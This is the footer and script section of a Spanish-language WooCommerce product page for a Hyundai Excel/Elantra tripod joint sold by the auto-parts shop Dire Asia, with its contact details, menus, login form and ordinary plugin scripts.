title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1b57d5d9e7" /><input type="hidden" name="_wp_http_referer" value="/product/tripoiles-lh-excel-elantra-92-93/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="679b873486"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Transmisi\u00f3n","@id":"https://direasia.com/product-category/caja/"}},{"@type":"ListItem","position":3,"item":{"name":"TRIPOILES LH EXCEL/ELANTRA 92-93","@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/#product","name":"TRIPOILES LH EXCEL/ELANTRA 92-93","url":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/","description":"&amp;nbsp;\r\n\r\n\r\n\r\nC\u00f3digo\r\n49507-24A00\r\n\r\n\r\nProducto\r\nTRIPOILES LH\r\n\r\n\r\nModelo\r\nEXCEL/ELANTRA 93\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2022/03/IMG-20210305-WA0021.m.jpg","sku":17402,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"65.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/tripoiles-lh-excel-elantra-92-93/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"HYUNDAI"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"231544f40e","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"17402","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"695d9dddb2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
